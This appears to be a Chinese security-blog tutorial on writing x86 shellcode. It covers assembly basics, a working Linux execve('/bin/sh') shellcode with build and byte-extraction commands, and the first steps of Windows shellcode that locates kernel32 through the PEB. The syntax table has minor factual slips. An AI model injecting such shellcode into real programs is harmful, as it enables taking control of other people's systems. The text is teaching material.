问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Window向之x86 ShellCode入门
安全工具
Window向之x86 ShellCode入门
0x0 前言 ====== 不少人对于ShellCode的认知是很浅的,只知道它是一段利用代码,却不知道它的组成原理、执行过程。故本文选取Window下X86架构的ShellCode作为目标对象,来揭开ShellCode的神秘面纱。 0x1 序言 ====== 学过<<计组>>、<<操作系统>>、<<汇编语言程序设计>>或是对逆向/pwn有所涉猎的人是能够很容易理解别人文章写的ShellCode是什么意思的,但缺乏这些的知识的萌新可能会看的一头雾水。 0x2 汇编基础 ======== 0x2.1 认识汇编 ---------- **汇编语言**(Assembly Language) 是一种用于电子计算机、微处理器、微控制器,或其他可编程器件的[低级语言](https://zh.wikipedia.org/wiki/%E4%BD%8E%E7%BA%A7%E8%AF%AD%E8%A8%80)。在不同的设备中,汇编语言对应着不同的[机器语言](https://zh.wikipedia.org/wiki/%E6%9C%BA%E5%99%A8%E8%AF%AD%E8%A8%80)[指令集](https://zh.wikipedia.org/wiki/%E6%8C%87%E4%BB%A4%E9%9B%86%E6%9E%B6%E6%A7%8B)。 **汇编过程(Assembly Process)** 使用汇编语言编写的源代码,然后通过相应的汇编程序将它们转换成可执行的机器(代)码。这一过程被称为汇编过程。 **汇编风格(Assembly Style)** [x86](https://zh.wikipedia.org/wiki/X86)/[amd64](https://zh.wikipedia.org/wiki/Amd64)汇编指令的两大风格分别是[Intel](https://zh.wikipedia.org/wiki/Intel)汇编与[AT&T](https://zh.wikipedia.org/wiki/AT%26T)汇编,分别被[Microsoft Windows](https://zh.wikipedia.org/wiki/Microsoft_Windows)/[Visual C++](https://zh.wikipedia.org/wiki/Visual_C%2B%2B)与[GNU](https://zh.wikipedia.org/wiki/GNU)/[Gas](https://zh.wikipedia.org/wiki/GNU%E6%B1%87%E7%BC%96%E5%99%A8)采用(Gas也可使用Intel汇编风格)  下表列了几个常见的差异,可用于区分两种风格。 | | AT&T | Intel | |---|---|---| | 寄存器,AT&T加上'%'做前缀 | pushl %eax | push eax | | 立即操作数,AT&T 需要用‘$’前缀表示 | puash1 | push 1 | | AT&T源操作数在左边,目标操作数在右边 | addl $1,%eax | add eax,1 | | AT&T汇编格式中,操作数的字长由操作符最后一个字母决定,后缀'b'->byte(字节),'w'->word(字,16字节),'l'->long word(长字,16字节),在Intel汇编格式中,操作数的字长使用"byte ptr" 和 "word ptr"等前缀表示。 | movb val,%al | mov al,byte ptr val | | 远程转移指令操作码 | ljump \\$section, \\$offset | jmp far section:offset | | 远程子调用指令的操作码 | lcall \\$section, \\$offset | call far section:offset | | 内存操作数寻址方式 | section:disp(base, index, scale) | section:\[base+index\*scale+disp\] | 内存操作数区别的示例图:  利用Python的`capstone`库,反编译机器码为汇编格式。 ```python #!/usr/bin/env python from capstone import * buf = b"\x55\x48\x8b\x05\xb8\x13\x00\x00" # # x86 md = Cs(CS_ARCH_X86, CS_MODE_32) # AT&AT风格 md.syntax = CS_OPT_SYNTAX_ATT # Intel风格 #md.syntax = CS_OPT_SYNTAX_INTEL # x64 #md = Cs(CS_ARCH_X86,c CS_MODE_64) #md.detail = True for i in md.disasm(buf, 0x00): print("0x%x: %s|%d\t%s\t%s" %(i.address, " ".join([("%02x" % x) for x in i.bytes]).replace('0x', '').ljust(25, " "), i.size, i.mnemonic, i.op_str)) ```  更多用法查阅官方文档和案例:[Python tutorial for Capstone](https://www.capstone-engine.org/lang_python.html) 更多汇编定义参考维基百科:[汇编语言](https://zh.wikipedia.org/zh-hans/%E6%B1%87%E7%BC%96%E8%AF%AD%E8%A8%80) 0x2.2 汇编知识 ---------- **寄存器知识** IA32处理器中有8个32位通用寄存器,由8086相应的16位通用寄存器扩展成32位得来。 ```php EAX(Accumulator): 扩展累加器 EBX(Base): 基址寄存器 ECX(Count): 计数寄存器 EDX(Data): 数据寄存器 ESP(Stack Pointer): 堆栈指针 EBP(Base Pointer): 基址指针 ESI(Source Index): 源变址 EDI(Destination Index):目标变址 ``` 命名标识的记忆手段,`EAX`为例: > (E->Extended,A->accumulator,X有多种解释,可以理解为寄存器的缩写或者代表一个未知量x) EAX通常用于计算,ECX则用于循环变量计数。ESP指向栈顶、EBP指向栈底(指示子程序或函数调用的地址)。 还有为了兼容16位程序,EAX、EBX、ECX和EDX的前两个高位字节和后两个低位字节都可以独立使用,比如EAX就由AH和AL组成。 常用汇编指令: ```php mov push pop lea add inc/dec imul idiv and,or,xor not neg shl/shr jmp/je/jne/jz/jg/jge/jl/jle cmp call/tet lodsd ``` 关于这些指令的学习思路,,自己可尝试去编写和调试一些汇编程序,查看内存中的变量,并结合文档进行理解。 更多其他指令介绍: [x86 and amd64 instruction reference](https://www.felixcloutier.com/x86/) **函数调用约定** x86有三种常用调用约定,分别为: ```php Cdecl C调用约定 stdcall WinAPI默认 fastcall 函数调用约定 ``` Cdecl是源起C语言的一种调用约定,x86架构上的许多C编译器都使用这个约定。 关于这个约定,笔者并没有找到很成文的官方解释,但有几点特征需要了解: 有两个函数分为A函数、B函数,A函数调用了B函数,则称A为调用者,B为被调用者。 1)参数传递顺序,从右向左压到堆栈 2)函数结果保存在寄存器EAX/AX/AL中 3)堆栈清理由调用者处理 编写一个简单的控制台程序,记得关闭优化选项,要不然代码会失真,载入IDA进行分析这些特点。  开栈与清栈的函数调用形式如下: ```php push ebp; 保存当前ebp的值入栈,esp=原来位置-4 mov ebp, esp; ebp指向esp的指针,即esp=ebp; ... ... mov esp, ebp;直接esp回到原来ebp的位置,这里的ebp的值存放原来ebp的指针位置 pop ebp; esp回到原来位置,ebp跳转到原来的指针位置,即回到原来位置 ``` 0x2.3 例子实践 ---------- 有个非常好的入门汇编的网站:[https://flatassembler.net/,里面有各种关于汇编的资源](https://flatassembler.net/%EF%BC%8C%E9%87%8C%E9%9D%A2%E6%9C%89%E5%90%84%E7%A7%8D%E5%85%B3%E4%BA%8E%E6%B1%87%E7%BC%96%E7%9A%84%E8%B5%84%E6%BA%90)。 下载它提供的快速汇编程序进行编译:<https://flatassembler.net/download.php>。 编写一个直接调用Win API建立文件夹的汇编程序。 ```assembly ; Example of making 32-bit PE program as raw code and data format PE GUI entry start section '.text' code readable executable start: sub esp, 0x50 xor ebx, ebx push 37317178h mov ecx, esp push ebx push ecx mov eax, 0x75733f10; call eax push ebx mov eax, 0x75735a00 call eax ```  载入IDA,反汇编结果非常纯粹,程序功能为创建一个名为xq17的文件夹。 0x3 ShellCode 概念 ================ ShellCode是什么? 如果你用百度,搜索NO, 用Google,则YES。 第一种解释: > Shellcode is a set of instructions that executes a command in software to take control of or exploit a compromised machine > > ShellCode分为两部分: > > 1)Shell > > ShellCode用于实现控制或利用受控机器。 > > 2)Code > > ShellCode是一组指令(instruction),用于执行软件中的命令。 第二种解释: > Shellcode is defined as a set of instructions injected and then executed by an exploited program. Shellcode is used to directly manipulate registers and the functionality of a exploited program. > > ShellCode是一种注入的指令,然后被受攻击的程序执行。 > > ShellCode用于直接操作寄存器和被受攻击程序的功能。 第三种解释: > Shellcode is sequence of machine code, or executable instructions, that is injected into a computer's memory with the intent to take control of a running program. > > ShellCode是一段机器代码或可执行指令,被注入到计算机内存中,用于控制正在运行的程序。 > > In such an attack, one of the steps is to to gain control of the program counter, which identifies the next instruction to be executed.Program flow can then be redirected to the inserted code. > > 在这种攻击中,其中一个步骤是控制程序计数器(EIP),EIP用于标识下一条要执行的指令,这样便可以改变程序的流向转到执行注入的指令。 三种解释的共性很明显: ShellCode是由(机器码/汇编指令)组成的 ShellCode的功能是控制内存中被注入了ShellCode的程序。 对于机器码和汇编指令的解释,它们可以说是一样的东西,但是表现形式不一样。 首先CPU由运算逻辑部件、寄存器部件和控制部件组成,CPU通过从内存中读取程序的指令序列,然后根据预先定义的规则来执行对应的操作实现运算。 这个过程,CPU读取指令序列,就是机器码,它是一串数字,可以用十六进制来表示,但他的本质是指令的映射,它会经过译码阶段,从而转变为各种定义好的微操作序列被执行。 IDA默认不显示机器码,打开Options->General,设置Number of opcode Bytes值。  即修改红框内的选项0为16,以便显示完整的机器码。  左边红色部分就是机器码,例如6A 03中6A就代表`push`指令,03代表操作数。  我们以hex打开可执行文件,在`text`段位置的16进制内容就是机器码的16进制格式。 0x4 x86 ShellCode 分类 ==================== ShellCode根据操作系统来分类的话,可以分为ARM、Linux、Window等多种,在构成逻辑上它们是存在差异的,下面将介绍常见两种ShellCode,将其进行对比学习,加深对window x86 ShellCode的理解。 0x4.1 Linux ShellCode --------------------- Linux的ShellCode编写非常简单,这里以执行`execve('/bin/sh')`的ShellCode为例 Window下可以利用Visual Stdio 2019的远程调试功能,来测试Linux程序代码。 远程Linux配置环境命令: `sudo apt-get install openssh-server g++ gdb gdbserver` C代码: ```c #include <unistd.h> int main() { execve("/bin/sh", NULL, NULL); } ```  能够成功执行`/bin/sh`,那么我们可以尝试用汇编来实现这个效果。 `execve`的底层实现是内核的系统调用,在汇编中,我们可以通过`int 0x80`中断指令,进入内核,根据寄存器的值确定系统调用号,按系统调用表中的偏移地址去调用相应的内核函数。  x86应用程序调用系统调用的过程: - 系统调用号存入eax - 函数参数存入其他通用寄存器(约定顺序ebx、ecx、edx、esi、edi),更多参数则使用堆栈传递。 - 执行`int 0x80`触发中断,产生一个异常使系统陷入内核空间并执行128号异常处理程序,即系统调用处理程序`system_call()` - `system_call`根据系统调用号跳转到具体的内核函数。 查看系统调用号: ```php locate unistd 32位: /usr/include/x86_64-linux-gnu/asm/unistd_32.h 64位: /usr/include/x86_64-linux-gnu/asm/unistd_64.h ``` 32位和64位的系统调用号和调用方式都是不同的。 64位是59,`syscall`调用  32位是11,`int 0x80`调用  `execve`的输入参数: ```C extern int execve (const char *__path, char *const __argv[], char *const __envp[]) __THROW __nonnull ((1, 2)); ``` Linux ShellCode 汇编: 采用`intel`语法。 ```assembly ;x86 shellcode for linux ;int execve(const char *pathname, char *const argv[], char *const envp[]); ;program start entry global _start ;code segement section .text _start: xor eax,eax; push eax; push 68732f2fh ; //bin/sh push 6e69622fh mov ebx, esp ; ebx: first paramter,point to '//bin/sh' push eax push ebx mov ecx, esp ; ecx, second paramter point to '//bin/sh' pointer[array] ; other ; xor ecx, ecx; ecx: second paramter ; xor edx, edx; edx; third paramter mov al,0bh ; call number 11=0xb int 0x80 ``` 保存为`shellcode.asm,`,使用nasm来编译 ```php apt install nasm ``` 首先要编译成对象文件,然后使用ld进行链接,可以通过编写一个bash脚本来自动完成这个过程。 ```bash #!/bin/bash fileName=$1 assemble="nasm -f elf32 $1.asm -o $1.o" link="ld -o $1 $1.o -m elf_i386" var=$(eval $assemble) var2=$(eval $link) ```  提取ShellCode ```php objdump -d shellcode | grep -Po '\s\K[a-f0-9]{2}(?=\s)' | sed 's/^/\\x/g' | perl -pe 's/\r?\n//' | sed 's/$/\n/' ```  可以看到编写Linux下的ShellCode非常简单,其核心在于利用(中断->系统调用号)来触发系统调用。 > Tips: > > 在搜索提取ShellCode的方法时,发现https://www.commandlinefu.com/ 这个网站挺不错的,里面有各种Linux命令组合的例子。 0x4.2 Window ShellCode ---------------------- 相比于Linux x86 ShellCode而言,Window x86 Shellcode 则显得复杂许多。 与Linux不同,应用程序没有类似中断切换到内核模式的机制,故没办法直接地访问系统调用。相反地,应用程序一般通过使用WinApi的函数,这些函数在内部调用来自Native API(NtAPI)的函数,由ntdll.dll实现,ntdll.dll作为用户模式与内核模式的交互层,能够执行相应的系统调用。 所以要想编写Window x86 ShellCode,那么就需要想办法找到WinAPI/NTAPI的地址,然后直接`call`调用转向其执行流程。 在Window系统中的可执行程序,默认启动都会加载`ntdll.dll`、`kernel32.dll`模块,然而这些模块加载的基地址并不是固定的,并不能直接硬编码使用。其中 `ntdll.dll` 提供了NtAPI,但是微软并没有提供其文档说明,所以利用起来会麻烦。 `kernel32.dll` 则提供了基本服务,用于处理文件系统、进程、设备,其导出函数是实现ShellCode基础功能和扩展功能的核心基础。 故Window x86 ShellCode的执行的三步骤如下。 1)获取到Kernel32.dll的加载基地址 2)解析Kernel32.dll,能够得到其任意的导出函数地址 3)调用所需的导出函数,完成命令执行、反弹Shell等功能。 0x5 ShellCode 实现 ================ 下面让我们聚焦于如何逐步实现可调用WinExec函数的Window x86 ShellCode,来执行自定义的命令。 0x5.1 获取Kernel32基地址 ------------------- 因为Window下每个EXE默认都会加载Kernel32.dll(系统库),其加载基址由于ASLR的原因,会在系统重启的时候,进行随机化,所以我们需要在进程空间中通过FS寄存器访问PEB,以此来获取到随机化的地址。 简化步骤: ```php 1.fs:0x30获得PEB地址 2.偏移0x0c获得PEB_LDR_DATA结构地址 3.偏移0x14获得InMemoryOrderModuleList的 4.遍历InMemoryOrderModuleList的LIST_ENTRY找到kernel32 5.偏移0x10获取到kernel32.dll的基地址 ``` 